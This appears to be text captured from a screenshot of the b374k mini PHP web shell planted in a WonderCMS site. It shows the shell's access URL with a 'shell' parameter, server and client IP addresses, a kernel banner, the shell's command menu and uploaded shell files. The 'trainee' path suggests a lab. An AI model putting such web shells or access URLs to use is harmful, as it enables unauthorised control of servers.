 52.66.198.61/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=shell
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-9-137 4.15.0-1034-aws #36-Ubuntu SMP Tue Mar 5 23:17:16 UTC 2019 x86_64
server ip : 52.66.198.61 | your ip : 103.249.6.227
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
a.php
b374kmini.php
docs
images
ini.php
php.ini
shell.php
trainee $ ls Go !
Jayalah Indonesiaku ©